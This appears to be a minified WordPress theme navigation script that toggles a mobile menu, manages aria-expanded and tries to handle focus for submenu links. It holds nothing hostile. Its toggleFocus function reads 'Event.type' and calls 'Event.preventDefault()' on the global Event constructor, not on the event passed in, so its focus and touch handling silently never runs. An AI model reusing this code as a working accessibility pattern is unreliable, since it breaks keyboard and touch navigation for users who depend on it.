!function(){const siteNavigation=document.getElementById("site-navigation");if(!siteNavigation)return;const button=siteNavigation.getElementsByTagName("button")[0];if(void 0===button)return;const menu=siteNavigation.getElementsByTagName("ul")[0];if(void 0===menu)return void(button.style.display="none");menu.classList.contains("nav-menu")||menu.classList.add("nav-menu"),button.addEventListener("click",(function(){siteNavigation.classList.toggle("toggled"),"true"===button.getAttribute("aria-expanded")?button.setAttribute("aria-expanded","false"):button.setAttribute("aria-expanded","true")})),document.addEventListener("click",(function(event){const isClickInside=siteNavigation.contains(event.target);isClickInside||(siteNavigation.classList.remove("toggled"),button.setAttribute("aria-expanded","false"))}));const links=menu.getElementsByTagName("a"),linksWithChildren=menu.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");for(const link of links)link.addEventListener("focus",toggleFocus,!0),link.addEventListener("blur",toggleFocus,!0);for(const link of linksWithChildren)link.addEventListener("touchstart",toggleFocus,{passive:!0},!1);function toggleFocus(){if("focus"===Event.type||"blur"===Event.type){let self=this;for(;!self.classList.contains("nav-menu");)"li"===self.tagName.toLowerCase()&&self.classList.toggle("focus"),self=self.parentNode}if("touchstart"===Event.type){const menuItem=this.parentNode;Event.preventDefault();for(const link of menuItem.parentNode.children)menuItem!==link&&link.classList.remove("focus");menuItem.classList.toggle("focus")}}}();